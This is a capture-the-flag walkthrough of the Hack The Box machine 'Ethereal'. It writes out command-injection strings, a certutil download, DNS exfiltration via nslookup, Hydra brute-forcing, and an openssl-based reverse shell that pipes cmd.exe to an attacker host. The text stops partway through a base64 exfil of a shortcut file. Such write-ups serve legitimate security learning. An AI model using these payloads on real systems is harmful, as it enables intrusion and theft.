HTB: Ethereal

Ethereal was quite difficult, and up until a few weeks ago, potentially the hardest on HTB. Still, it was hard in a fun way. The path through the box was relatively clear, and yet, each step presented a technical challenge to figure out what was going on and how I could use it to get what I wanted. I’ll start by breaking into an old password vault that I find on FTP, and using that to authenticate to a website. That site has code injection, and I’ll use that to get exfil and eventually a weak shell over DNS. I’ll discover OpenSSL, and use that to get a more stable shell. From there, I’ll replace a shortcut to escalate to the next user. Then I’ll user CA certs that I find on target to sign an MSI file to give me shell as the administrator. I’ll also attach two additional posts, one going into how I attacked pbox, and another on how I developed a shell over blind command injection and dns.
Box Info
Recon
nmap
nmap shows three open ports, ftp (21) and two http (80 and 8080):
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.106
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-08 15:38 EST
Nmap scan report for 10.10.10.106
Host is up (0.070s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 73.19 seconds
root@kali# nmap -sC -sV -p 21,80,8080 -oA nmap/scripts 10.10.10.106
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-08 15:41 EST
Nmap scan report for 10.10.10.106
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.249.135 is not the same as 10.10.10.106
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ethereal
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.30 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA nmap/alludp 10.10.10.106
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-08 15:41 EST
Nmap scan report for 10.10.10.106
Host is up (0.020s latency).
All 65535 scanned ports on 10.10.10.106 are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 13.53 seconds
Based on the IIS version, I can guess this is likely Windows10 or Server2016 or Server 2019.
FTP - TCP 21
Get Files
Whenever there’s anonymous login to an FTP server, it’s worth checking it out. There’s a bunch of stuff here:
root@kali# ftp 10.10.10.106
Connected to 10.10.10.106.
220 Microsoft FTP Service
Name (10.10.10.106:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
hRemote system type is Windows_NT.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
07-10-18 09:03PM <DIR> binaries
09-02-09 08:58AM 4122 CHIPSET.txt
01-12-03 08:58AM 1173879 DISK1.zip
01-22-11 08:58AM 182396 edb143en.exe
01-18-11 11:05AM 98302 FDISK.zip
07-10-18 08:59PM <DIR> New folder
07-10-18 09:38PM <DIR> New folder (2)
07-09-18 09:23PM <DIR> subversion-1.10.0
11-12-16 08:58AM 4126 teamcity-server-log4j.xml
226 Transfer complete.
I’ll collect a lot of the files and check them out, making sure to switch to binary transfer by typing bin before i make any gets.
Identify and Mount Disk Files
After pulling the files back and looking at them, I notice that from two zip files, I have three disk images:
root@kali# unzip DISK1.zip
Archive: DISK1.zip
inflating: DISK1
inflating: DISK2
root@kali# unzip FDISK.zip
Archive: FDISK.zip
inflating: FDISK
root@kali# file *DISK{,1,2}
FDISK: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x5843af55, unlabeled, FAT (12 bit), followed by FAT
DISK1: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x8c271e81, unlabeled, FAT (12 bit), followed by FAT
DISK2: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x8c271fb9, unlabeled, FAT (12 bit), followed by FAT
While the first two don’t have labels on their file system, FDISK is labelled “PASSWORDS”:
root@kali# e2label FDISK
e2label: Bad magic number in super-block while trying to open FDISK
FDISK contains a vfat file system labelled 'PASSWORDS'
I can mount a disk file with mount [DISK file] [path to empty folder]. For example:
root@kali# mount -o loop FDISK /mnt/fdisk
root@kali# tree /mnt/fdisk/
/mnt/fdisk/
└── pbox
├── pbox.dat
└── pbox.exe
1 directory, 2 files
Password Box
Background
PasswordBox, or pbox.exe, is a dos-based password manager. I could move both the executable and the dat file to a Windows host. Or I can use dosbox on Linux. But there’s also a Linux client on the downloads page, and it worked just fine after I installed a couple packages:
apt install libncurses5:i386 bwbasic
Interacting with PasswordBox
Once I got the packages installed, running ./pbox tried to create a new database:
root@kali# ./pbox
No database have been found. Your encrypted database will be initialised now.
The database will be stored at the following location:
/root/.pbox.dat
Choose a master password:
That’s not what I wanted, so I quit. But it did tell me where the db would be stored, so I copied the .dat file to /root/.pbox.dat, and ran again:
root@kali# ./pbox
Enter your master password:
That’s progress. When I give it a bad password, it sleeps for a bit, and then outputs:
root@kali# ./pbox
Enter your master password: ********
Password rejected.
I also took a look at --help:
root@kali# ./pbox --help
PasswordBox v0.11 Copyright (C) Mateusz Viste 2009-2010
// Credits to Chris Brown (aka Zamaster) for his great AES implementation //
PasswordBox is a console-mode program which will keep all your passwords safe, inside an encrypted database.
Usage: pbox [--help] [--dump]
--help displays this help screen
--dump lists all the data of your encrypted database onscreen
CAUTION: This program features 128 bits AES encryption, which might be illegal in your country.
This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for
more details.
You should have received a copy of the GNU General Public License along with this program. If not, see <http://www.gnu.org/licenses/>.
On your system, the PasswordBox encrypted database is stored at the following location:
/root/.pbox.dat
password
In playing with the software, I guessed the right password by accident (“password”). That said, I thought it’d be interesting to explore how I would have got the password had it been something else. Check out the next post, Ethereal Attacking Password Box, for details.
Dump
With the right password, the program loads a full screen interactive menu:

Having seen the --dump option, I just exited out of there and ran it:
root@kali# ./pbox --dump
Enter your master password: ********
databases -> 7oth3B@tC4v3!
msdn -> alan@ethereal.co / P@ssword1!
learning -> alan2 / learn1ng!
ftp drop -> Watch3r
backup -> alan / Ex3cutiv3Backups
website uploads -> R3lea5eR3@dy#
truecrypt -> Password8
management server -> !C414m17y57r1k3s4g41n!
svn -> alan53 / Ch3ck1ToU7>
I created lists of usernames and passwords for later:
root@kali# cat usernames
alan
alan2
alan53
alan@ethereal.co
root@kali# cat passwords
7oth3B@tC4v3!
P@ssword1!
learn1ng!
Watch3r
Ex3cutiv3Backups
R3lea5eR3@dy#
Password8
!C414m17y57r1k3s4g41n!
Ch3ck1ToU7>
Website - TCP 80
Site
The site web root is for a Company:

If I click on “MENU”, there’s several options:

Admin
The only interesting link in the menu is “Admin”. It takes me to a page that welcomes me, and has a “Menu” button on the top left:

Opening that menu gives 4 options:

“Notes” has a note to Alan (the same name from the password manager):

“Messages” doesn’t go anywhere.
“Desktop” Loads what looks like a desktop, but none of the links work, except clicking on user.txt opens a troll window that looks like notepad:

“Ping” directs me to ethereal.htb:8080.
Website - TCP 8080
Hostname
If I try to visit http://10.10.10.106:8080, it returns invalid hostname:

Once I set my /etc/hosts file to reflect the hostname as I learned it from the ping link, the page now offers http basic auth:

Hydra
I’ll use hydra to try all the username/password combinations from pbox. I’ll pass in both my username list and my password list and I can just use the http-get module. It returns almost instantly with a password that works:
root@kali# hydra -L usernames -P passwords -s 8080 -f ethereal.htb http-get /
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-24 15:38:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:4/p:9), ~3 tries per task
[DATA] attacking http-get://ethereal.htb:8080/
[8080][http-get] host: ethereal.htb login: alan password: !C414m17y57r1k3s4g41n!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-24 15:39:00
Ping Panel
Once I log in with alan’s credentials, I have access to a simple form:

If I enter 127.0.0.1 and hit enter, I get a response:

If I put in my own IP, and start tcpdump, I see the pings (2 of them):
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:43:53.043972 IP ethereal.htb > kali: ICMP echo request, id 1, seq 3, length 40
15:43:53.044037 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 3, length 40
15:43:55.068936 IP ethereal.htb > kali: ICMP echo request, id 1, seq 4, length 40
15:43:55.068981 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 4, length 40
Shell As Alan
Enumeration
RCE Discovery
I wanted to see if I could inject commands into this panel. Since the only output I see is “Connection to host successful”, I won’t be able to just add & whoami to the end and see the output. The first strategy that I would try is to send out results over the network. This is easier on Linux where I have nc, curl, etc. On Windows, I can try certutil, ping, powershell.
I decided to try a really simple injection - adding commands to the end. In Windows, there are three types of conditional execution:
command1 && command2- Run 2 if 1 succeedscommand1 || command2- Run 2 if 1 failscommand1 & command2- Run both
If I enter 127.0.0.1 & ping 10.10.14.14, it should ping itself, and then me. I’ll watch in tcpdump:
root@kali# tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:03:43.507202 IP 10.10.10.106 > 10.10.14.14: ICMP echo request, id 1, seq 87, length 40
09:03:43.507263 IP 10.10.14.14 > 10.10.10.106: ICMP echo reply, id 1, seq 87, length 40
09:03:44.631350 IP 10.10.10.106 > 10.10.14.14: ICMP echo request, id 1, seq 88, length 40
09:03:44.631369 IP 10.10.14.14 > 10.10.10.106: ICMP echo reply, id 1, seq 88, length 40
09:03:45.576903 IP 10.10.10.106 > 10.10.14.14: ICMP echo request, id 1, seq 89, length 40
09:03:45.576920 IP 10.10.14.14 > 10.10.10.106: ICMP echo reply, id 1, seq 89, length 40
09:03:46.687291 IP 10.10.10.106 > 10.10.14.14: ICMP echo request, id 1, seq 90, length 40
09:03:46.687331 IP 10.10.14.14 > 10.10.10.106: ICMP echo reply, id 1, seq 90, length 40
Not only does it ping me, but 5 times, the default in Windows. The ping I got from the panel the first time was 2 times, so the script likely ran something like ping -n 2 127.0.0.1 & ping 10.10.14.14.
PowerShell
I wanted to see if I could run PowerShell commands. Since && and || are based on the error level returned, I can use that to determine if things are succeeding.
I’ll demonstrate in my Windows VM. When I have a successful PowerShell command, the ErrorLevel is 0. When I enter something that fails, it’s 1.
C:\Users\0xdf>powershell -c echo yay
yay
C:\Users\0xdf>echo %ERRORLEVEL%
0
C:\Users\0xdf>powershell -c echod yay
echod : The term 'echod' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ echod yay
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (echod:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\0xdf>echo %ERRORLEVEL%
1
So if I enter & dir || ping 10.10.14.14, I don’t get pings in tcpdump, because the dir succeeds and ends the or. If I change that to & dir && ping 10.10.14.14, I do get pings.
So now I can see if I can run PowerShell. I’ll enter & powershell -c echo test || ping 10.10.14.14. Unfortunately, I get pings. So PowerShell is not available to me.
certutil
certutil is a good way to get files on Windows. I entered & certutil -urlcache -split -f http://10.10.14.14/test.txt \windows\temp\test.txt|| ping 10.10.14.14 into the ping panel. Again, I got pings. This could fail for several reasons. Perhaps it can’t communicate out (I had a nc listening, and it didn’t reach me). But it also could have failed if it just couldn’t write to \windows\temp\.
nslookup
What about DNS outbound? I set up tcpdump and issued the following: & nslookup 0xdf.com 10.10.14.14. I got queries:
root@kali# tcpdump -ni tun0 udp port 53
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:32:41.022549 IP 10.10.10.106.64973 > 10.10.14.14.53: 1+ PTR? 14.14.10.10.in-addr.arpa. (42)
09:32:43.044754 IP 10.10.10.106.64974 > 10.10.14.14.53: 2+ A? 0xdf.com. (26)
09:32:45.035277 IP 10.10.10.106.64975 > 10.10.14.14.53: 3+ AAAA? 0xdf.com. (26)
09:32:47.051044 IP 10.10.10.106.64976 > 10.10.14.14.53: 4+ A? 0xdf.com. (26)
09:32:49.051423 IP 10.10.10.106.64977 > 10.10.14.14.53: 5+ AAAA? 0xdf.com. (26)
Now I have a C2 method.
Shell
I wrote a shell in python that will take advage of this command injection and DNS exfil to give interaction with the system. I’ll detail that process in a separate post (linked here and also at the bottom of the table of contents on the left). m0noc made an excellent and quite thorough video on DNS exfil that was based on this box that is also worth watching.
The TL;DR on my shell is that I can use the injection and DNS exfil discovered above to get a pretty solid (albeit very slow) shell. It loses white space and any line with a word ending in .., and it drops the character /. But it’s enough to do some initial enumeration to find a better access:
root@kali# ./ethereal_shell.py
[*] Starting DNS Sniffer on tun0 for target 10.10.10.106.
[*] Logging in and fetching state information.
[+] State information received.
ethereal> whoami
etherealalan
ethereal> dir \
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:
07/07/2018 09:57 PM <DIR> Audit
06/30/2018 10:10 PM <DIR> inetpub
06/26/2018 05:51 AM <DIR> Program Files
07/16/2018 08:55 PM <DIR> Program Files (x86)
07/05/2018 09:38 AM <DIR> Users
07/01/2018 09:57 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 15,409,475,584 bytes free
ethereal> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Better Shell as Alan
Enumeration - Programs
Using this shell to look around, there are some interesting files. No user.txt, but there is a note-draft.txt on the user’s desktop. But the priority right now is to develop a more stable access. I still can’t get PowerShell to do anything interesting. So I decided to check out Program Files:
ethereal> dir /x \progra~2
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:progra~2
07/16/2018 08:55 PM <DIR> .
06/30/2018 09:02 PM <DIR> COMMON~1 Common Files
06/26/2018 01:10 AM <DIR> INTERN~1 Internet Explorer
06/30/2018 09:02 PM <DIR> MICROS~1 Microsoft SDKs
06/30/2018 09:04 PM <DIR> MICROS~2 Microsoft Visual Studio
07/16/2016 01:23 PM <DIR> MICROS~1.NET Microsoft.NET
06/30/2018 09:06 PM <DIR> MSBuild
06/26/2018 09:55 PM <DIR> OPENSS~1.0 OpenSSL-v1.1.0
06/26/2018 05:51 AM <DIR> REFERE~1 Reference Assemblies
06/26/2018 10:13 PM <DIR> WINDOW~1 Windows Defender
06/26/2018 10:13 PM <DIR> WINDOW~2 Windows Mail
06/26/2018 10:13 PM <DIR> WINDOW~3 Windows Media Player
07/16/2016 01:23 PM <DIR> WINDOW~4 Windows Multimedia Platform
07/16/2016 01:23 PM <DIR> WI67CB~1 Windows NT
06/26/2018 10:13 PM <DIR> WI8A19~1 Windows Photo Viewer
07/16/2016 01:23 PM <DIR> WIBFE5~1 Windows Portable Devices
07/16/2016 01:23 PM <DIR> WID5B1~1 WindowsPowerShell
0 File(s) 0 bytes
18 Dir(s) 15,460,114,432 bytes free
I will use dir /x to get the Windiws 8.3 names because they are much easier to deal with without spaces.
OpenSSL is interesting to me. That’s something I can use to communicate out. Digging deeper, I’ll find the full path to the binary to be: \progra~2\openss~1.0\bin\openssl.exe.
I can get the version, so I know I can run it:
ethereal> \progra~2\openss~1.0\bin\openssl.exe version
OpenSSL 1.1.0h 27 Mar 2018
Enumeration - Firewall
openssl only helps me if I can find a way to communicate home. Everything I’ve tried thus far except DNS has been blocked. I’ll show three ways to find two open TCP ports.
For Loop On Ethereal
I added a quite command to the shell so I could do commands that don’t require output over dns. Running a FOR loop inside the FOR loop used by the DNS was messing something up. Now I can do this:
ethereal> quiet FOR /L %G IN (1,1,200) DO (c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:%G)
That will try to connect to me on all the ports 1-200, by sending a POST that has a search field that looks like search=& ( FOR /L %G IN (1,1,200) DO (c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:%G) ).
I’ll watch for tcp syn packets from 10.10.10.106 in tcpdump:
root@kali# tcpdump -ni tun0 "src host 10.10.10.106 and tcp[tcpflags] == (tcp-syn)"
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:56:07.919571 IP 10.10.10.106.49754 > 10.10.14.14.73: Flags [S], seq 793376072, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
17:56:08.528789 IP 10.10.10.106.49754 > 10.10.14.14.73: Flags [S], seq 793376072, win 8192, options [mss 1357,nop,nop,sackOK], length 0
17:56:53.276709 IP 10.10.10.106.49817 > 10.10.14.14.136: Flags [S], seq 2392131827, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
17:56:54.275185 IP 10.10.10.106.49817 > 10.10.14.14.136: Flags [S], seq 2392131827, win 8192, options [mss 1357,nop,nop,sackOK], length 0
I get connections back on two ports, 73 and 136.
Firewall
I’m going to use the netsh advfirewall command to print the firewall rules, but I’m going to just get the name lines (using findstr, Window’s grep equivalent), because my shell is so slow:
ethereal> cmd /c "netsh advfirewall firewall show rule name=all|findstr Name:"
Rule Name: @{Microsoft.XboxGameCallableUI_1000.14393.0.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.XboxGameCallableUI/resources/PkgDisplayName}
Rule Name: @{Microsoft.Windows.Apprep.ChxApp_1000.14393.2339.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.Apprep.ChxApp/resources/DisplayName}
Rule Name: @{Microsoft.LockApp_10.0.14393.2068_neutral__cw5n1h2txyewy?ms-resource://Microsoft.LockApp/resources/AppDisplayName}
Rule Name: @{Microsoft.AccountsControl_10.0.14393.2068_neutral__cw5n1h2txyewy?ms-resource://Microsoft.AccountsControl/Resources/DisplayName}
Rule Name: @{Microsoft.Windows.Cortana_1.7.0.14393_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.Cortana/resources/PackageDisplayName}
Rule Name: @{Microsoft.Windows.Cortana_1.7.0.14393_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.Cortana/resources/PackageDisplayName}
Rule Name: @{Microsoft.Windows.ShellExperienceHost_10.0.14393.2068_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.ShellExperienceHost/resources/PkgDisplayName}
Rule Name: @{Microsoft.Windows.CloudExperienceHost_10.0.14393.1066_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.CloudExperienceHost/resources/appDescription}
Rule Name: @{Microsoft.Windows.CloudExperienceHost_10.0.14393.1066_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windows.CloudExperienceHost/resources/appDescription}
Rule Name: @{Microsoft.AAD.BrokerPlugin_1000.14393.0.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugin/resources/PackageDisplayName}
Rule Name: @{Microsoft.AAD.BrokerPlugin_1000.14393.0.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugin/resources/PackageDisplayName}
Rule Name: FTP (non-SSL)
Rule Name: Allow ICMP Reply
Rule Name: Allow ICMP Request
Rule Name: Allow UDP Port 53
Rule Name: Allow TCP Ports 73, 136
Rule Name: Allow Port 80, 8080
Rule Name: Allow ICMP Request
Rule Name: Allow ICMP Reply
Immediately Rule Name: Allow TCP Ports 73, 136 jumps out. I can use openssl as in the previous method to check that those ports are allowed out.
wfuzz
Stepping back, what I am actually doing is issuing a web request that results in traffic showing up in tcpdump. Rather than loop on target (which was kind of slow), why not loop locally and send a lot of requests. That’s what wfuzz is perfect for. I’ll go into burp and get the most recent parameters. I don’t need output, so I can do simple command injection without the for command loop and the nslookup. I’ll start tcpdump, and run wfuzz:
-z range,1-1000- The items I’ll fuzz over, the numbers 1 to 1000.--hs 'body'- This hides results based on regex match; I’m getting results thoughtcpdump, so ‘body’ should match on all results, hiding all results.-H 'Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h'- Basic auth.-d ...&search=%26+c%3a\progra~2\openss~1.0\bin\openssl.exe+s_client+-quiet+-connect+10.10.14.14%3aFUZZ&...- The command to connect to my host on the FUZZ port.
root@kali# wfuzz -c -z range,1-1000 --hs 'body' -H 'Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h' -d '__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjhkZITN0C6%2BrURibXNBMKWX85%2BZAtp3
%2FromW6YbvRa9SBIT&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAAOibSRuA65MRmFrDi2mLaOa4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN%2BI0nXEbEPM6Iq7BrPR58eJPgkqLtaYmjHN%2FiNgZYxL2A%3D%3D&search=%26+c%3a\progra~2
\openss~1.0\bin\openssl.exe+s_client+-quiet+-connect+10.10.14.14%3aFUZZ&ctl02=' http://ethereal.htb:8080
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://ethereal.htb:8080/
Total requests: 1000
==================================================================
ID Response Lines Word Chars Payload
==================================================================
Total time: 1538.89876
Processed Requests: 1000
Filtered Requests: 1000
Requests/sec.: 0.649815
Monitoring the tcpdump window reveals the two open ports:
root@kali# tcpdump -ni tun0 "src host 10.10.10.106 and tcp[tcpflags] == (tcp-syn)"
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
07:00:58.213236 IP 10.10.10.106.49969 > 10.10.14.14.73: Flags [S], seq 76461250, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
07:00:59.163625 IP 10.10.10.106.49969 > 10.10.14.14.73: Flags [S], seq 76461250, win 8192, options [mss 1357,nop,nop,sackOK], length 0
07:01:42.997152 IP 10.10.10.106.50032 > 10.10.14.14.136: Flags [S], seq 1927768196, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
07:01:43.920329 IP 10.10.10.106.50032 > 10.10.14.14.136: Flags [S], seq 1927768196, win 8192, options [mss 1357,nop,nop,sackOK], length 0
Shell via OpenSSL
Why
I’ve already shown that from my current access, I can’t run PowerShell. Now that I have identified some open ports, I could try to bring a binary to target that would connect back to me on one of them, but this box is quite hostile to letting me run much. I do understand there’s a way to bypass the restrictions using COR PROFILERS. If I have a chance to figure that out, I may add a follow up post later. But for now I went with OpenSSL for a shell.
Generate SSL Cert
With two ports I can communicate on and openssl, I can make a more stable shell. First I need SSL certs for the connection.
root@kali# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a RSA private key
.................................................................................................................................++++
..................................++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
root@kali# ls *.pem
cert.pem key.pem
Test Connection
Now I’ll test that I can connect and send data using the following:
ethereal> quiet ( echo "test" | c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:73 )
root@kali# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
"test"
Shell
To make a shell, I’m going to use two openssl calls, with one piping output into cmd, and the output of that piped into the other. I can type commands into one connection and get results back on the other. For more details, check out this post, OpenSSL == NC.
I’ll start two openssl servers just as above, and then run the following:
ethereal> quiet start cmd /c "c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:73 | cmd.exe | c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:136"
Note that the start is really important here as that opens this in a new process so that it stays running after the web request times out.
The listener on 73 doesn’t show anything, but on 136, I get:
root@kali# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
If I type into the 73 listener, I get results (including the command typed) in the 136 listener:
root@kali# rlwrap openssl s_server -quiet -key key.pem -cert cert.pem -port 73
whoami
c:\windows\system32\inetsrv>whoami
ethereal\alan
c:\windows\system32\inetsrv>
Given that the entire transcript shows up in the 136 window, I will just show that from now on. But know that every command I type into this shell is actually entered into the port 73 connection. Also, I’m using rlwrap on the port 73 connection. That gives me history with up arrow on that terminal.
Shell as Jorge
Enumeration
On alan’s desktop, I don’t find user.txt, but I do find note-draft.txt:
c:\Users\alan\Desktop>type note-draft.txt
I've created a shortcut for VS on the Public Desktop to ensure we use the same version. Please delete any existing shortcuts and use this one instead.
- Alan
It might appear that public doesn’t have a desktop, but it’s just hidden, and will show up with a /a:
c:\Users\Public>dir /a
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\Users\Public
07/07/2018 10:25 PM <DIR> .
07/07/2018 10:25 PM <DIR> ..
07/04/2018 08:42 PM <DIR> AccountPictures
07/17/2018 08:26 PM <DIR> Desktop
07/16/2016 01:21 PM 174 desktop.ini
06/25/2018 02:51 PM <DIR> Documents
07/03/2018 09:25 PM <DIR> Downloads
07/16/2016 01:23 PM <DIR> Libraries
07/16/2016 01:23 PM <DIR> Music
07/16/2016 01:23 PM <DIR> Pictures
07/16/2016 01:23 PM <DIR> Videos
1 File(s) 174 bytes
10 Dir(s) 15,428,009,984 bytes free
On that desktop, in a folder called Shortcuts, there’s a lnk file:
c:\Users\Public\Desktop\Shortcuts>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\Users\Public\Desktop\Shortcuts
07/17/2018 08:15 PM <DIR> .
07/17/2018 08:15 PM <DIR> ..
07/06/2018 02:28 PM 6,125 Visual Studio 2017.lnk
1 File(s) 6,125 bytes
2 Dir(s) 15,427,989,504 bytes free
I’ll also note that the Shortcuts dir is one of the few places on this host that I can write, including the lnk file:
c:\Users\Public\Desktop>icacls shortcuts
shortcuts Everyone:(DENY)(D,WDAC,WO)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
ETHEREAL\rupal:(OI)(CI)(D,DC)
ETHEREAL\Administrator:(OI)(CI)(D,DC)
BUILTIN\Administrators:(OI)(CI)(F)
CREATOR OWNER:(OI)(CI)(IO)(F)
NT AUTHORITY\INTERACTIVE:(OI)(CI)(M,DC)
NT AUTHORITY\SERVICE:(OI)(CI)(M,DC)
NT AUTHORITY\BATCH:(OI)(CI)(M,DC)
Everyone:(OI)(CI)(M)
Successfully processed 1 files; Failed processing 0 files
c:\Users\Public\Desktop\Shortcuts>icacls *.lnk
Visual Studio 2017.lnk NT AUTHORITY\SYSTEM:(I)(F)
ETHEREAL\rupal:(I)(D,DC)
ETHEREAL\Administrator:(I)(D,DC)
BUILTIN\Administrators:(I)(F)
ETHEREAL\jorge:(I)(F)
NT AUTHORITY\INTERACTIVE:(I)(M,DC)
NT AUTHORITY\SERVICE:(I)(M,DC)
NT AUTHORITY\BATCH:(I)(M,DC)
Everyone:(I)(M)
Successfully processed 1 files; Failed processing 0 files
Visual Studio 2017.lnk
Exfil
I’m going to pull this file back and examine it more closely. I’ll use openssl to base64 encode the file:
c:\Users\Public\Desktop\Shortcuts>\progra~2\OpenSSL-v1.1.0\bin\openssl base64 -e -in "Visual Studio 2017.lnk"
TAAAAAEUAgAAAAAAwAAAAAAAAEaTAAgAIAAAAFq8iia2ENQBWryKJrYQ1AF4WDVG
thDUAWDWCgAAAAAAAQAAAAAAAAAAAAAAAAAAAIkTcQQfACEE1d+jIxMEBAAAAAAA
DwQAADFTUFMF1c3VnC4bEJOXCAArLPmuSwMAABIAAAAAQQB1AHQAbwBMAGkAcwB0
AAAAQgAAAB4AAABwAHIAbwBwADQAMgA5ADQAOQA2ADcAMgA5ADUAAAAAAAEDAACu
pU444a2KToqbe+p4//HpBgAAgAAAAAABAAAAAgAAgAEAAAABAAAAAgAAACAAAAAA
AAAAAQJVAB8ALwAQt6b1GQAvRDpcAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
